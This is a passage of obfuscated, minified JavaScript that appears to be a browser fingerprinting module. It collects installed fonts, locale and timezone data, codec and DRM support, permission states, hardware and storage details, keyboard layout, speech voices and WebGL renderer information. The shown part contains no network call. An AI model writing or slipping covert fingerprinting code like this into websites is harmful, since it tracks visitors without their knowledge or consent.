(0x41e),_0x4b313f(0x55c),_0x4b313f(0x46a),_0x4b313f(0x561),_0x4b313f(0x3dd),'Signboard',_0x4b313f(0x3d9),_0x4b313f(0x38d),'SimSun-ExtB','Simplified\x20Arabic',_0x4b313f(0x59f),_0x4b313f(0x120),_0x4b313f(0x3d7),_0x4b313f(0x4c8),'Sitka\x20Heading',_0x4b313f(0x141),_0x4b313f(0x1a8),'Sitka\x20Text',_0x4b313f(0x122),_0x4b313f(0x5e7),_0x4b313f(0x4d9),'Snap\x20ITC',_0x4b313f(0x489),_0x4b313f(0x583),_0x4b313f(0x374),'Souvenir\x20Lt\x20BT','Staccato222\x20BT',_0x4b313f(0x42c),_0x4b313f(0x1d2),_0x4b313f(0x3f2),_0x4b313f(0x12c),'Subway',_0x4b313f(0x23f),'Swiss911\x20XCm\x20BT',_0x4b313f(0x493),'Symbol',_0x4b313f(0x22f),_0x4b313f(0x5a2),'TRAJAN\x20PRO',_0x4b313f(0x5b8),_0x4b313f(0x3a3),_0x4b313f(0x39f),_0x4b313f(0x40e),'Telugu\x20Sangam\x20MN',_0x4b313f(0x588),_0x4b313f(0x55a),'Thonburi',_0x4b313f(0x596),'Times\x20New\x20Roman',_0x4b313f(0x2f9),_0x4b313f(0x2f0),_0x4b313f(0x345),_0x4b313f(0x440),_0x4b313f(0x4f9),_0x4b313f(0x53a),'Tunga','Tw\x20Cen\x20MT',_0x4b313f(0x1c0),'Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold',_0x4b313f(0xec),_0x4b313f(0x37a),_0x4b313f(0x149),_0x4b313f(0x2a0),_0x4b313f(0x142),_0x4b313f(0x1fb),'Urdu\x20Typesetting',_0x4b313f(0x265),'Vagabond',_0x4b313f(0x2b4),'Verdana',_0x4b313f(0x158),'Viner\x20Hand\x20ITC',_0x4b313f(0x495),_0x4b313f(0x1e6),_0x4b313f(0x358),_0x4b313f(0x525),'WHITNEY',_0x4b313f(0x451),'Westminster','Wide\x20Latin',_0x4b313f(0x348),_0x4b313f(0x514),'Wingdings\x203',_0x4b313f(0x3b9),_0x4b313f(0x3b0),'Yu\x20Gothic\x20Regular','Yu\x20Gothic\x20UI\x20Light','Yu\x20Gothic\x20UI\x20Regular',_0x4b313f(0x268),'ZWAdobeF',_0x4b313f(0x54b),_0x4b313f(0x5c6),_0x4b313f(0x5db),_0x4b313f(0x465),_0x4b313f(0x355),_0x4b313f(0xf0),_0x4b313f(0x472)],_0x223c8a=class extends _0x330f09{constructor(){var _0x54ba0f=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x54ba0f(0x434)),_0x50a3a1(this,_0x54ba0f(0x154),[_0x54ba0f(0x236)]),_0x50a3a1(this,'timeout',0xa*0x3e8);}[_0x4b313f(0x236)](){return _0x299907(this,null,function*(){return yield _0x294e29(_0x1270a9);});}};function _0x294e29(_0x142eb5){return _0x299907(this,null,function*(){var _0xa808cf=_0x3ecd;let _0x1cc563=[_0xa808cf(0x2b1),'sans-serif',_0xa808cf(0x40b)],_0x25a9fa=_0x142eb5[_0xa808cf(0x475)]((_0x224641,_0x3106ee)=>(_0x1cc563[_0xa808cf(0x18e)](_0x528c7d=>_0x224641[_0xa808cf(0x3d5)]('\x27'+_0x3106ee+_0xa808cf(0x14b)+_0x528c7d)),_0x224641),[]),_0x510664=()=>_0xa808cf(0x216),_0x11351f=(_0x2e58f6,_0x1c0e5d)=>{var _0x4996ed=_0xa808cf;_0x2e58f6[_0x4996ed(0x526)]=_0x4996ed(0x3f1)+_0x1c0e5d;let _0x2f6192=_0x2e58f6[_0x4996ed(0x222)](_0x510664());return{'ascent':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x332)]),'descent':Math['round'](_0x2f6192['actualBoundingBoxDescent']),'left':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x182)]),'right':Math[_0x4996ed(0x2dc)](_0x2f6192['actualBoundingBoxRight']),'width':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x2e6)]),'fontAscent':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x51a)]),'fontDescent':Math[_0x4996ed(0x2dc)](_0x2f6192[_0x4996ed(0x3f0)])};},_0x462995=_0x3c8e01=>_0x299907(this,[_0x3c8e01],function*({context:_0x448c35,baseFonts:_0x15df20,families:_0x58d3f3,list:_0x57da62}){var _0x38cebd=_0xa808cf;let {constructor:{name:_0x14424a}}=_0x448c35||{};if(!_0x448c35)throw new Error(_0x38cebd(0x237));yield _0x55f97c(0x1e);let _0x46f5bd=performance[_0x38cebd(0x17e)](),_0x1a545d=new Set(),_0xbed506=_0x15df20[_0x38cebd(0x475)]((_0x17368b,_0xf61224)=>(_0x17368b[_0xf61224]=_0x11351f(_0x448c35,_0xf61224),_0x17368b),{}),_0x3b4784=0x0;for(let _0x350c2f of _0x58d3f3){_0x3b4784++%0xc8==0x0&&(yield _0x55f97c(_0x296787?0x5:0x0));let _0x487e14=/, (.+)/[_0x38cebd(0x549)](_0x350c2f)[0x1],_0x1f8552=_0x11351f(_0x448c35,_0x350c2f),_0x59d31b=/\'(.+)\'/[_0x38cebd(0x549)](_0x350c2f)[0x1],_0x4cc4c1=_0x1f8552[_0x38cebd(0x1b8)]!=_0xbed506[_0x487e14][_0x38cebd(0x1b8)]||_0x1f8552[_0x38cebd(0x429)]!=_0xbed506[_0x487e14][_0x38cebd(0x429)]||_0x1f8552[_0x38cebd(0x21e)]!=_0xbed506[_0x487e14][_0x38cebd(0x21e)]||_0x1f8552[_0x38cebd(0x32d)]!=_0xbed506[_0x487e14]['right']||_0x1f8552[_0x38cebd(0x2e6)]!=_0xbed506[_0x487e14][_0x38cebd(0x2e6)],_0x11c8da=_0x1f8552[_0x38cebd(0x1ba)]!=_0xbed506[_0x487e14][_0x38cebd(0x1ba)]||_0x1f8552[_0x38cebd(0x52c)]!=_0xbed506[_0x487e14]['fontDescent'];(!isNaN(_0x1f8552[_0x38cebd(0x1b8)])&&!isNaN(_0x1f8552[_0x38cebd(0x1ba)])&&(_0x4cc4c1||_0x11c8da)||!isNaN(_0x1f8552[_0x38cebd(0x1b8)])&&_0x4cc4c1)&&_0x1a545d[_0x38cebd(0x3c2)](_0x59d31b);}return[..._0x1a545d];}),_0x402915=_0xa808cf(0x4a0)in window?new OffscreenCanvas(0x1f4,0xc8)[_0xa808cf(0x12a)]('2d'):void 0x0;return _0x402915||(_0x402915=document['createElement'](_0xa808cf(0x5e6))[_0xa808cf(0x12a)]('2d')),yield _0x462995({'context':_0x402915,'baseFonts':_0x1cc563,'families':_0x25a9fa,'list':_0x142eb5});});}var _0x43066f=class extends _0x330f09{constructor(){var _0x51a326=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x51a326(0x567)),_0x50a3a1(this,'tasks',[_0x51a326(0x567),_0x51a326(0x43b),_0x51a326(0x369)]);}[_0x4b313f(0x567)](){return _0x299907(this,null,function*(){var _0x39c341=_0x3ecd;return new Intl[(_0x39c341(0x445))]()['resolvedOptions']()['locale'];});}[_0x4b313f(0x43b)](){return _0x299907(this,null,function*(){var _0x4cbd83=_0x3ecd;return{'timezone':new Intl['DateTimeFormat']()['resolvedOptions']()[_0x4cbd83(0x150)],'timezoneOffset':new Date()['getTimezoneOffset'](),'dateStr':new Date(-0xb351d7c080)['toString'](),'dateTimeFormat':new Intl[(_0x4cbd83(0x4c1))](void 0x0,{'month':_0x4cbd83(0x2ae),'timeZoneName':'long'})[_0x4cbd83(0x369)](0xe05daea180)};});}[_0x4b313f(0x369)](){return _0x299907(this,null,function*(){var _0x5ab45f=_0x3ecd;return{'displayNames':Intl['DisplayNames']?new Intl[(_0x5ab45f(0x251))](void 0x0,{'type':_0x5ab45f(0x584)})['of'](_0x5ab45f(0x467)):null,'listFormat':Intl[_0x5ab45f(0x4b7)]?new Intl[(_0x5ab45f(0x4b7))](void 0x0,{'style':_0x5ab45f(0x2ae),'type':'disjunction'})[_0x5ab45f(0x369)](['0','1']):null,'numberFormat':new Intl[(_0x5ab45f(0x445))](void 0x0,{'notation':_0x5ab45f(0x544),'compactDisplay':_0x5ab45f(0x2ae)})[_0x5ab45f(0x369)](0x1406f40),'pluralRules':new Intl[(_0x5ab45f(0x23c))]()[_0x5ab45f(0x4ab)](0x1),'relativeTimeFormat':new Intl[(_0x5ab45f(0x3d2))](void 0x0,{'localeMatcher':'best\x20fit','numeric':_0x5ab45f(0x573),'style':_0x5ab45f(0x2ae)})[_0x5ab45f(0x369)](0x1,_0x5ab45f(0x2f3))};});}},_0x169091=class extends _0x330f09{constructor(){var _0x22ea25=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x22ea25(0x49a)),_0x50a3a1(this,_0x22ea25(0x154),[_0x22ea25(0x474)]),_0x50a3a1(this,'highEntropy',[_0x22ea25(0x474)]);}[_0x4b313f(0x474)](){return _0x299907(this,null,function*(){var _0x75387=_0x3ecd;return{'referrer':document[_0x75387(0x137)],'href':document[_0x75387(0x49a)][_0x75387(0x106)],'ancestorOrigins':(location[_0x75387(0x2bb)]||[])[0x0],'isInFrame':_0x9f7268(),'isHidden':document['hidden'],'isSecureContext':window[_0x75387(0x1ec)]};});}},_0x5e225e=class extends _0x330f09{constructor(){var _0x48ea01=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x48ea01(0x138)),_0x50a3a1(this,_0x48ea01(0x154),[_0x48ea01(0x24f)]);}[_0x4b313f(0x24f)](){return _0x299907(this,null,function*(){var _0x1d7f38=_0x3ecd;let _0x583b6a=[_0x1d7f38(0x2de),_0x1d7f38(0x19b),'audio/mp3;\x20codecs=\x22vp9\x22',_0x1d7f38(0x1a7),_0x1d7f38(0x2bc),_0x1d7f38(0x2d5),_0x1d7f38(0x43c),'audio/x-m4a;\x20codecs=\x22vp8,\x20mp4a.40\x22','audio/x-m4a;\x20codecs=\x22vp9,\x20mp4a.40.2\x22',_0x1d7f38(0x350),_0x1d7f38(0x29a),_0x1d7f38(0x21b),_0x1d7f38(0x45f),_0x1d7f38(0x58a),'video/mp4;\x20codecs=\x22avc1.4D001E\x22',_0x1d7f38(0x5a9),'video/mp4;\x20codecs=\x22avc3.42001E\x22',_0x1d7f38(0x19f),_0x1d7f38(0x565),_0x1d7f38(0x570),_0x1d7f38(0x535),_0x1d7f38(0x534),_0x1d7f38(0x4a1),_0x1d7f38(0x2a7),'video/ogg;\x20codecs=\x22vp8\x22',_0x1d7f38(0xf9),_0x1d7f38(0x487),_0x1d7f38(0x57c),_0x1d7f38(0x4e1),_0x1d7f38(0x194),_0x1d7f38(0x4aa)],_0x768224=document['createElement'](_0x1d7f38(0x292));return Object[_0x1d7f38(0x5a0)](_0x583b6a[_0x1d7f38(0x5bc)](_0x1c584e=>[_0x1c584e,_0x768224[_0x1d7f38(0x2cb)](_0x1c584e)]));});}},_0x30355e=class extends _0x330f09{constructor(){var _0x3555d8=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x3555d8(0x4ef)),_0x50a3a1(this,_0x3555d8(0x154),[_0x3555d8(0x170),_0x3555d8(0x40f),_0x3555d8(0x3c7),_0x3555d8(0x2ca),_0x3555d8(0x4fd),_0x3555d8(0x3b4),_0x3555d8(0x478),_0x3555d8(0x44e),_0x3555d8(0x2a6),_0x3555d8(0x502),_0x3555d8(0x3d4),'keyboardLayout']),_0x50a3a1(this,_0x3555d8(0xef),[_0x3555d8(0x170),_0x3555d8(0x4fd),_0x3555d8(0x3c7),_0x3555d8(0x502),_0x3555d8(0x3d4)]),_0x50a3a1(this,_0x3555d8(0x180),{'props':[_0x3555d8(0x5cf),_0x3555d8(0x247),'mediaSession','onLine']});}[_0x4b313f(0x170)](){return _0x299907(this,null,function*(){var _0x2a05c0=_0x3ecd;return _0xd7176d(navigator,[_0x2a05c0(0x3ba)]);});}[_0x4b313f(0x40f)](){return _0x299907(this,null,function*(){var _0x42439f=_0x3ecd;return Object[_0x42439f(0x1b3)](window['Navigator'][_0x42439f(0x300)])[_0x42439f(0x520)];});}[_0x4b313f(0x3c7)](){return _0x299907(this,null,function*(){var _0xb32bc4=_0x3ecd;return navigator[_0xb32bc4(0x3c7)];});}[_0x4b313f(0x2ca)](){return _0x299907(this,null,function*(){var _0x1f0e0e=_0x3ecd;if(!(_0x1f0e0e(0x2ca)in navigator))return;let _0x4be8a3=['brands',_0x1f0e0e(0x46c)],_0x18d4d3=['architecture',_0x1f0e0e(0x378),_0x1f0e0e(0x28a),_0x1f0e0e(0x160),_0x1f0e0e(0x329),_0x1f0e0e(0x48b)],_0x63da12=yield navigator[_0x1f0e0e(0x2ca)]['getHighEntropyValues'](_0x18d4d3);return _0x19b3d2(_0x19b3d2({},_0x63da12),Object[_0x1f0e0e(0x5a0)](_0x4be8a3['map'](_0x40654e=>[_0x40654e,navigator[_0x1f0e0e(0x2ca)][_0x40654e]])));});}[_0x4b313f(0x4fd)](){return _0x299907(this,null,function*(){var _0x31c23e=_0x3ecd;if(!(!navigator['mediaDevices']||!navigator[_0x31c23e(0x4fd)][_0x31c23e(0x5a4)]))return(yield navigator[_0x31c23e(0x4fd)]['enumerateDevices']())['map'](_0x4af562=>_0x4af562[_0x31c23e(0x3cf)]);});}['drm'](){return _0x299907(this,null,function*(){var _0x285988=_0x3ecd;if(!('requestMediaKeySystemAccess'in navigator))return;let _0x2bfa1e=[_0x285988(0x572),_0x285988(0x10d),_0x285988(0x259),'com.microsoft.playready',_0x285988(0x3ab),'com.microsoft.playready.software',_0x285988(0x50c),_0x285988(0x4df),_0x285988(0x4d8),_0x285988(0x560),_0x285988(0x406),'com.apple.fps.1_0','com.apple.fps','com.adobe.primetime',_0x285988(0x383)],_0x496c93={'initDataTypes':[_0x285988(0x576)],'videoCapabilities':[{'contentType':_0x285988(0x1a3)},{'contentType':_0x285988(0x191)},{'contentType':_0x285988(0x5f5)},{'contentType':_0x285988(0x31b)}],'audioCapabilities':[{'contentType':'audio/mp4;codecs=\x22mp4a.40.2\x22'},{'contentType':_0x285988(0x528)},{'contentType':_0x285988(0x23e)}],'distinctiveIdentifier':'optional','persistentState':_0x285988(0x4f7),'sessionTypes':[_0x285988(0x4b3)]},_0x4b7e35=_0x6d6e7=>new Promise(_0xa55642=>_0x299907(this,null,function*(){var _0x3c9dc3=_0x285988;try{return yield navigator[_0x3c9dc3(0x43a)](_0x6d6e7,[_0x496c93]),_0xa55642([_0x6d6e7,!0x0]);}catch(_0x158b7e){return _0xa55642([_0x6d6e7,!0x1]);}})),_0x20e487=yield Promise[_0x285988(0x143)](_0x2bfa1e[_0x285988(0x5bc)](_0x2670df=>_0x4b7e35(_0x2670df))),_0x354a99=(_0x140604,_0x3b101b)=>_0x140604[_0x285988(0x3af)](_0x3355db=>_0x3355db[0x1]===_0x3b101b)[_0x285988(0x5bc)](_0xfd8f56=>_0xfd8f56[0x0])[_0x285988(0x2d4)](),_0x669610=_0x354a99(_0x20e487,!0x0),_0x2bd117=_0x354a99(_0x20e487,!0x1);return{'supported':_0x669610,'unsupported':_0x2bd117};});}[_0x4b313f(0x478)](){return _0x299907(this,null,function*(){var _0x16bf83=_0x3ecd;let _0x56dd9e=_0x16bf83(0x478)in navigator&&'canShare'in navigator,_0x371c2f=_0x56dd9e&&navigator[_0x16bf83(0x1c6)]({'text':'example'});return{'enabled':_0x56dd9e,'canShareText':_0x371c2f};});}[_0x4b313f(0x44e)](){return _0x299907(this,null,function*(){var _0x42ed4c=_0x3ecd,_0x4c4c1a;return(_0x4c4c1a=document['featurePolicy'])==null?void 0x0:_0x4c4c1a[_0x42ed4c(0x44e)]()[_0x42ed4c(0x2d4)]();});}[_0x4b313f(0x2a6)](){return _0x299907(this,null,function*(){var _0x103a2f=_0x3ecd;let _0x55b05c=['accelerometer',_0x103a2f(0x3ce),_0x103a2f(0x45c),_0x103a2f(0x3e2),'background-sync',_0x103a2f(0x317),'camera',_0x103a2f(0x2a3),_0x103a2f(0x4e4),_0x103a2f(0x17c),_0x103a2f(0x55f),_0x103a2f(0x399),_0x103a2f(0x2be),'font-access',_0x103a2f(0x178),_0x103a2f(0x408),_0x103a2f(0x571),_0x103a2f(0x505),_0x103a2f(0x409),_0x103a2f(0x548),_0x103a2f(0x3eb),_0x103a2f(0x310),_0x103a2f(0x103),_0x103a2f(0x39c),'periodic-background-sync',_0x103a2f(0x133),_0x103a2f(0x3d5),_0x103a2f(0x5b3),_0x103a2f(0x38a),_0x103a2f(0x336),_0x103a2f(0x318),_0x103a2f(0x1df),_0x103a2f(0x176),[_0x103a2f(0x3eb),{'sysex':!0x0}],['push',{'userVisibleOnly':!0x0}]]['sort']()[_0x103a2f(0x5bc)](_0x4ccd51=>_0x299907(this,null,function*(){var _0x1f9ed9=_0x103a2f;let _0x27558a=_0x3c3717=>_0x299907(this,null,function*(){var _0x98549=_0x3ecd;try{return(yield _0x3c3717())[_0x98549(0x5b9)];}catch(_0x53df2a){return _0x53df2a;}}),_0x420f5f=_0x4ccd51,_0x2c27dc=_0x420f5f,_0x268f29={'name':_0x420f5f};Array[_0x1f9ed9(0x2d8)](_0x4ccd51)&&(_0x420f5f=_0x4ccd51[0x0],_0x2c27dc=_0x420f5f+','+Object['entries'](_0x4ccd51[0x1])['map'](([_0x65b4f6,_0x49d3c2])=>_0x65b4f6+':'+_0x49d3c2)['join'](','),_0x268f29=_0x19b3d2({'name':_0x420f5f},_0x4ccd51[0x1]));let _0x430eb1=yield _0x27558a(()=>navigator[_0x1f9ed9(0x2a6)][_0x1f9ed9(0x5cc)](_0x268f29));return _0x430eb1 instanceof Error?{'name':_0x2c27dc,'error':_0x430eb1[_0x1f9ed9(0x362)][_0x1f9ed9(0x421)](_0x1f9ed9(0x31c),'')}:{'name':_0x2c27dc,'state':_0x430eb1};}));return yield Promise['all'](_0x55b05c);});}[_0x4b313f(0x502)](){return _0x299907(this,null,function*(){var _0x1d454b=_0x3ecd;return navigator[_0x1d454b(0x4e3)]?_0xd7176d((yield navigator[_0x1d454b(0x4e3)]())||{}):{};});}[_0x4b313f(0x3d4)](){return _0x299907(this,null,function*(){var _0x52959c=_0x3ecd,_0x10a05c,_0x1e41b5;let _0x43ef5e={'estimateQuota':null,'webkitQuota':null};return((_0x10a05c=navigator[_0x52959c(0x3d4)])==null?void 0x0:_0x10a05c[_0x52959c(0x346)])&&(_0x43ef5e[_0x52959c(0x51b)]=(yield navigator['storage']['estimate']())[_0x52959c(0x556)]),((_0x1e41b5=navigator[_0x52959c(0x500)])==null?void 0x0:_0x1e41b5[_0x52959c(0x162)])&&(_0x43ef5e[_0x52959c(0x2eb)]=yield new Promise(_0x2799f6=>{var _0x361b68=_0x52959c;navigator[_0x361b68(0x500)]['queryUsageAndQuota']((_0x3b0d71,_0x1fe038)=>{_0x2799f6(_0x1fe038);});})),_0x43ef5e;});}['keyboardLayout'](){return _0x299907(this,null,function*(){var _0x5f183c=_0x3ecd,_0x159632;if(window!==window[_0x5f183c(0x54c)])return{};if(!((_0x159632=navigator[_0x5f183c(0x254)])==null?void 0x0:_0x159632[_0x5f183c(0x5bf)]))return{};let _0x22ff98=yield navigator[_0x5f183c(0x254)][_0x5f183c(0x5bf)]();return Object[_0x5f183c(0x5a0)]([..._0x22ff98[_0x5f183c(0x37d)]()][_0x5f183c(0x2d4)]());});}},_0x4f818b=class extends _0x330f09{constructor(){var _0x365db5=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x365db5(0x3e9)),_0x50a3a1(this,'tasks',[_0x365db5(0x557)]),_0x50a3a1(this,_0x365db5(0xef),['memory']);}[_0x4b313f(0x557)](){return _0x299907(this,null,function*(){var _0x4ce8f0=_0x3ecd,_0xe708ba,_0x5e1652,_0x224dd9;return{'jsHeapSizeLimit':(_0xe708ba=performance==null?void 0x0:performance[_0x4ce8f0(0x557)])==null?void 0x0:_0xe708ba[_0x4ce8f0(0x3aa)],'totalJSHeapSize':(_0x5e1652=performance==null?void 0x0:performance[_0x4ce8f0(0x557)])==null?void 0x0:_0x5e1652[_0x4ce8f0(0x10c)],'usedJSHeapSize':(_0x224dd9=performance==null?void 0x0:performance[_0x4ce8f0(0x557)])==null?void 0x0:_0x224dd9[_0x4ce8f0(0x228)]};});}},_0x1fa643=class extends _0x330f09{constructor(){var _0xb17c1c=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0xb17c1c(0x1f5)),_0x50a3a1(this,'tasks',[_0xb17c1c(0x423)]),_0x50a3a1(this,_0xb17c1c(0x4b6),0x1388);}['voices'](){return _0x299907(this,null,function*(){var _0x1bc89e=_0x3ecd;return speechSynthesis[_0x1bc89e(0x3dc)](),yield new Promise(setTimeout),_0x1bc89e(0x5b7)in window?yield(()=>new Promise(_0x50df6b=>_0x299907(this,null,function*(){var _0x5e2b5a=_0x1bc89e;let _0x597438=!0x1,_0x21b322=()=>{var _0x3538d7=_0x3ecd;let _0x534d5f=window[_0x3538d7(0x5b7)]['getVoices']();if(!(!_0x534d5f||!_0x534d5f['length']))return _0x597438=!0x0,_0x50df6b(_0xd7176d(_0x534d5f));};_0x21b322(),window[_0x5e2b5a(0x5b7)][_0x5e2b5a(0x4e9)]=_0x21b322;let _0x1cd2df=()=>_0x299907(this,null,function*(){yield _0x55f97c(0x32),!_0x597438&&(_0x21b322(),_0x1cd2df());});_0x1cd2df();})))():void 0x0;});}},_0x201d4a=_0x51741d(),_0x9f89d4=class extends _0x330f09{constructor(){var _0x3290ca=_0x4b313f;super(),_0x50a3a1(this,'ns','webgl'),_0x50a3a1(this,_0x3290ca(0x154),['unmasked','params','extensions',_0x3290ca(0x5c2),_0x3290ca(0x4f4),'shader',_0x3290ca(0x2c0)]),_0x50a3a1(this,_0x3290ca(0x4b6),0xbb8),_0x50a3a1(this,'hashBlacklist',{'hash':!0x0}),(_0x3290ca(0x4a0)in window?(this[_0x3290ca(0x5e6)]=new window['OffscreenCanvas'](0x100,0x100),this[_0x3290ca(0x17b)]=new window[(_0x3290ca(0x4a0))](0x100,0x100)):(this[_0x3290ca(0x5e6)]=document[_0x3290ca(0x4ad)](_0x3290ca(0x5e6)),this['canvas2']=document['createElement'](_0x3290ca(0x5e6))),this['gl']=this['canvas'][_0x3290ca(0x12a)](_0x3290ca(0x29b)),this[_0x3290ca(0x32b)]=this['canvas2'][_0x3290ca(0x12a)]('webgl2'));}[_0x4b313f(0x1c7)](){return _0x299907(this,null,function*(){let {UNMASKED_RENDERER_WEBGL:_0x5190f6,UNMASKED_VENDOR_WEBGL:_0x525177}=_0x201d4a['getUnmasked'](this['gl']);return{'renderer':_0x5190f6,'vendor':_0x525177};});}[_0x4b313f(0x357)](){return _0x299907(this,null,function*(){var _0xb20185=_0x3ecd;let _0xeeffb=_0x19b3d2(_0x19b3d2({},_0x201d4a[_0xb20185(0x50f)](this['gl'])),_0x201d4a[_0xb20185(0x35e)](this['gl'])),_0x4802e9=_0x19b3d2(_0x19b3d2({},_0x201d4a[_0xb20185(0x50f)](this[_0xb20185(0x32b)])),_0x201d4a[_0xb20185(0x35e)](this[_0xb20185(0x32b)])),_0x5082b4={'webgl':{},'webgl1':{},'webgl2':{}};return Object[_0xb20185(0x37d)](_0xeeffb)[_0xb20185(0x18e)](([_0x3ff4d9,_0xe7afc2])=>{var _0x21ea2b=_0xb20185;if(!(!!_0x4802e9[_0x3ff4d9]&&''+_0x4802e9[_0x3ff4d9]!=''+_0xeeffb[_0x3ff4d9])){_0x5082b4[_0x21ea2b(0x29b)][_0x3ff4d9]=_0xe7afc2;return;}_0x5082b4[_0x21ea2b(0x321)][_0x3ff4d9]=_0xeeffb[_0x3ff4d9],_0x5082b4[_0x21ea2b(0x4d2)][_0x3ff4d9]=_0x4802e9[_0x3ff4d9];}),_0x5082b4;});}['extensions'](){return _0x299907(this,null,function*(){var _0xe626ba=_0x3ecd;return{'webgl1':_0x201d4a[_0xe626ba(0x4a7)](this['gl']),'webgl2':_0x201d4a[_0xe626ba(0x4a7)](this['gl2'])};});}[_0x4b313f(0x5c2)](){return _0x299907(this,null,function*(){var _0x4233d7=_0x3ecd;return(_0x1e1eb6=>({'MAX_DRAW_BUFFERS_WEBGL':_0x13183e(()=>_0x1e1eb6[_0x4233d7(0x1a4)](_0x1e1eb6[_0x4233d7(0x12d)](_0x4233d7(0x554))[_0x4233d7(0x1ad)])),'MAX_TEXTURE_MAX_ANISOTROPY_EXT':_0x13183e(()=>_0x1e1eb6['getParameter'](_0x1e1eb6[_0x4233d7(0x12d)](_0x4233d7(0x24b))[_0x4233d7(0x5b5)]))}))(this['gl']);});}[_0x4b313f(0x4f4)](){return _0x299907(this,null,function*(){var _0x164acd=_0x3ecd;return this['gl'][_0x164acd(0x27a)]();});}[_0x4b313f(0x112)](){return _0x299907(this,null,function*(){var _0x297dab=_0x3ecd;let _0x5b7f55=_0x7da934=>_0x201d4a[_0x297dab(0x4c9)](_0x7da934,_0x201d4a[_0x297dab(0x562)](this['gl'],_0x7da934));return _0x19b3d2(_0x19b3d2({},_0x5b7f55(_0x297dab(0x497))),_0x5b7f55('FRAGMENT_SHADER'));});}[_0x4b313f(0x2c0)](){return _0x299907(this,null,function*(){var _0x64e2a5=_0x3ecd;return _0x29170(((_0x44b760=_0x64e2a5(0x29b))=>{var _0x18a64f=_0x64e2a5;let _0x846d34=document[_0x18a64f(0x4ad)](_0x18a64f(0x5e6)),_0x3ba827=_0x846d34[_0x18a64f(0x12a)](_0x44b760);return _0x201d4a[_0x18a64f(0x59c)](_0x3ba827),_0x846d34['toDataURL']();})(_0x64e2a5(0x29b)));});}};function _0x51741d(){var _0x22a6d6=_0x4b313f;let _0xf0a50f=new Set([_0x22a6d6(0x55e),'BLEND_EQUATION_RGB','BLEND_EQUATION_ALPHA',_0x22a6d6(0x512),_0x22a6d6(0x4fa),_0x22a6d6(0x5a8),_0x22a6d6(0x3e5),_0x22a6d6(0x14f),_0x22a6d6(0x109),_0x22a6d6(0x10a),_0x22a6d6(0x5e1),_0x22a6d6(0x315),_0x22a6d6(0x326),_0x22a6d6(0x29f),_0x22a6d6(0x33b),_0x22a6d6(0x217),_0x22a6d6(0x1d3),_0x22a6d6(0x1c3),_0x22a6d6(0x50e),_0x22a6d6(0x212),'CULL_FACE_MODE',_0x22a6d6(0x439),_0x22a6d6(0x25e),'DEPTH_WRITEMASK',_0x22a6d6(0x458),_0x22a6d6(0x482),_0x22a6d6(0x125),'STENCIL_FUNC',_0x22a6d6(0x262),_0x22a6d6(0x354),_0x22a6d6(0x58f),_0x22a6d6(0x308),_0x22a6d6(0x585),'STENCIL_WRITEMASK','STENCIL_BACK_FUNC','STENCIL_BACK_FAIL',_0x22a6d6(0x441),'STENCIL_BACK_PASS_DEPTH_PASS','STENCIL_BACK_REF',_0x22a6d6(0x2ba),'STENCIL_BACK_WRITEMASK',_0x22a6d6(0x468),_0x22a6d6(0x547),_0x22a6d6(0x453),_0x22a6d6(0x387),_0x22a6d6(0x47f),_0x22a6d6(0x56b),_0x22a6d6(0x185),_0x22a6d6(0x52b),_0x22a6d6(0x363),_0x22a6d6(0x1bb),_0x22a6d6(0x264),_0x22a6d6(0x139),_0x22a6d6(0x286),_0x22a6d6(0x1e1),'STENCIL_BITS',_0x22a6d6(0x479),_0x22a6d6(0x524),_0x22a6d6(0x349),'SAMPLES',_0x22a6d6(0x4fe),'SAMPLE_COVERAGE_INVERT','COMPRESSED_TEXTURE_FORMATS',_0x22a6d6(0x148),_0x22a6d6(0x4f5),_0x22a6d6(0xf2),_0x22a6d6(0x2fe),'MAX_COMBINED_TEXTURE_IMAGE_UNITS',_0x22a6d6(0x452),_0x22a6d6(0x56c),_0x22a6d6(0x257),_0x22a6d6(0x223),'VENDOR','RENDERER',_0x22a6d6(0x38c),'MAX_CUBE_MAP_TEXTURE_SIZE','ACTIVE_TEXTURE','IMPLEMENTATION_COLOR_READ_TYPE',_0x22a6d6(0x210),_0x22a6d6(0x41b),'UNPACK_FLIP_Y_WEBGL',_0x22a6d6(0x412),_0x22a6d6(0x43e),_0x22a6d6(0x5e5),'UNPACK_ROW_LENGTH',_0x22a6d6(0x174),_0x22a6d6(0x2b5),_0x22a6d6(0x18a),_0x22a6d6(0x4d0),'PACK_SKIP_PIXELS',_0x22a6d6(0x260),_0x22a6d6(0x2b0),'MAX_3D_TEXTURE_SIZE','MAX_ELEMENTS_VERTICES','MAX_ELEMENTS_INDICES','MAX_TEXTURE_LOD_BIAS','MAX_DRAW_BUFFERS',_0x22a6d6(0x4cb),_0x22a6d6(0x1bd),_0x22a6d6(0x297),_0x22a6d6(0x41c),_0x22a6d6(0x12e),_0x22a6d6(0x486),_0x22a6d6(0x4e2),'DRAW_BUFFER7',_0x22a6d6(0x127),_0x22a6d6(0x5a1),_0x22a6d6(0x1c8),'MAX_ARRAY_TEXTURE_LAYERS','MIN_PROGRAM_TEXEL_OFFSET','MAX_PROGRAM_TEXEL_OFFSET',_0x22a6d6(0x282),_0x22a6d6(0x3b3),'RASTERIZER_DISCARD',_0x22a6d6(0x34e),_0x22a6d6(0x130),'MAX_COLOR_ATTACHMENTS',_0x22a6d6(0x42f),_0x22a6d6(0x4d5),'MAX_FRAGMENT_UNIFORM_BLOCKS',_0x22a6d6(0x5a5),_0x22a6d6(0x2c8),_0x22a6d6(0xed),'MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS',_0x22a6d6(0x430),_0x22a6d6(0x4bd),_0x22a6d6(0x5b0),'MAX_FRAGMENT_INPUT_COMPONENTS',_0x22a6d6(0xfe),_0x22a6d6(0x3a0),_0x22a6d6(0x598),_0x22a6d6(0x4eb),'MAX_CLIENT_WAIT_TIMEOUT_WEBGL']);return{'getShaderPrecisionFormat':(_0x12e1f1,_0x18f650)=>{var 